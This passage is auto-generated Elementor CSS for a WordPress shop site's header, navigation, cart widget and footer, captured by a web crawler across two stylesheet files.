0.3s;}.elementor-88 .elementor-element.elementor-element-8809336 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-9d6b280.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-9d6b280.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-a8289d7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-88 .elementor-element.elementor-element-a8289d7 img{width:60%;max-width:60%;}.elementor-88 .elementor-element.elementor-element-1666819 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-eb26cb8 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-4b56668{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--remove-item-button-color:#FF2D2D;--product-price-color:#1A1313;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-88 .elementor-element.elementor-element-4b56668 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-88 .elementor-element.elementor-element-4b56668 .elementor-menu-cart__product-name a{color:#000000;}.elementor-88 .elementor-element.elementor-element-994ce62:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-994ce62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-994ce62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-994ce62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-e3b05d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-e3b05d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-d515c07 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-527f349 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-f859185{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:#FFFFFF;--cart-border-style:none;--remove-item-button-color:#FF2D2D;--product-price-color:#1A1313;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-88 .elementor-element.elementor-element-f859185 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-88 .elementor-element.elementor-element-f859185 .elementor-menu-cart__product-name a{color:#000000;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-menu-toggle{margin:0 auto;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E7E7E7;border-bottom-width:1px;}.elementor-88 .elementor-element.elementor-element-9bffdd1 > .elementor-container{max-width:1130px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-menu-toggle{margin:0 auto;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-item:before{border-radius:0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-88 .elementor-element.elementor-element-c9dfe9f{width:24.911%;}.elementor-88 .elementor-element.elementor-element-2aa6bc2{width:15.071%;}}@media(max-width:767px){.elementor-88 .elementor-element.elementor-element-d03a8d0{width:50%;}.elementor-88 .elementor-element.elementor-element-384a3d7{width:50%;}.elementor-88 .elementor-element.elementor-element-714778c{width:50%;}.elementor-88 .elementor-element.elementor-element-9d6b280{width:33%;}.elementor-88 .elementor-element.elementor-element-66189cb{width:33%;}.elementor-88 .elementor-element.elementor-element-f94ede7{width:34%;}.elementor-88 .elementor-element.elementor-element-2aa6bc2{width:30%;}.elementor-88 .elementor-element.elementor-element-e3b05d8{width:25%;}.elementor-88 .elementor-element.elementor-element-65b4321{width:15%;}.elementor-88 .elementor-element.elementor-element-c9070ef{width:15%;}.elementor-88 .elementor-element.elementor-element-5ba5cac{width:28%;}.elementor-88 .elementor-element.elementor-element-f859185{--main-alignment:center;}.elementor-88 .elementor-element.elementor-element-663f7fa{width:13%;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--dropdown a{padding-left:19px;padding-right:19px;padding-top:19px;padding-bottom:19px;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}.elementor-88 .elementor-element.elementor-element-8b633f3{--nav-menu-icon-size:20px;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-menu-toggle{border-width:0px;border-radius:0px;}.elementor-88 .elementor-element.elementor-element-9bffdd1 > .elementor-container{max-width:1185px;}.elementor-88 .elementor-element.elementor-element-678cc0e{width:19%;}}

--- FILE ---
content_type: text/css
request_url: https://msmits.nl/wp-content/uploads/elementor/css/post-222.css?ver=1769457006
body_size: 957
content:
.elementor-222 .elementor-element.elementor-element-f2c5691:not(.elementor-motion-effects-element-type-background), .elementor-222 .elementor-element.elementor-element-f2c5691 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0000;}.elementor-222 .elementor-element.elementor-element-f2c5691{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-222 .elementor-element.elementor-element-f2c5691 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-222 .elementor-element.elementor-element-02ca6cf .elementor-heading-title{color:#FFFFFF;}.elementor-222 .elementor-element.elementor-element-6507c94 .gallery-item .gallery-caption{display:none;}.elementor-222 .elementor-element.elementor-element-6507c94 .gallery-item{padding:0 15px 15px 0;}.elementor-222 .elementor-element.elementor-element-6507c94 .gallery{margin:0 -15px -15px 0;}.elementor-222 .elementor-element.elementor-element-b7bd22a > .elementor-element-populated{margin:0px 0px 0px 24px;--e-column-margin-right:0px;--e-column-margin-left:24px;}.elementor-222 .elementor-element.elementor-element-64d8605 .elementor-heading-title{color:#FFFFFF;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item:focus{color:#A5A5A5;fill:#A5A5A5;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#CECECE;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed .elementor-item:before,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed .elementor-item:after{border-color:#CECECE;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-underline .elementor-item:after,
					 .elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-overline .elementor-item:before,
					 .elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-double-line .elementor-item:before,
					 .elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--dropdown a, .elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-menu-toggle{color:#C7C7C7;fill:#C7C7C7;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--dropdown{background-color:#595858;}.elementor-222 .elementor-element.elementor-element-724ebc9 .elementor-heading-title{color:#FFFFFF;}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-icon i{color:#B7B7B7;transition:color 0.3s;}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-icon svg{fill:#B7B7B7;transition:fill 0.3s;}.elementor-222 .elementor-element.elementor-element-406f321{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-icon{padding-inline-end:16px;}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-text{color:#B7B7B7;transition:color 0.3s;}.elementor-222 .elementor-element.elementor-element-516633f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-222 .elementor-element.elementor-element-98dfb33{--grid-template-columns:repeat(2, auto);--icon-size:26px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-222 .elementor-element.elementor-element-98dfb33 .elementor-widget-container{text-align:right;}.elementor-222 .elementor-element.elementor-element-f953354 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-222 .elementor-element.elementor-element-f953354:not(.elementor-motion-effects-element-type-background), .elementor-222 .elementor-element.elementor-element-f953354 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-222 .elementor-element.elementor-element-f953354{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-222 .elementor-element.elementor-element-f953354 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-222 .elementor-element.elementor-element-465b0a7 > .elementor-widget-container{padding:07px 0px 0px 0px;}.elementor-222 .elementor-element.elementor-element-465b0a7{text-align:left;color:#FFFFFF;}.elementor-222{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--dropdown .elementor-item, .elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}}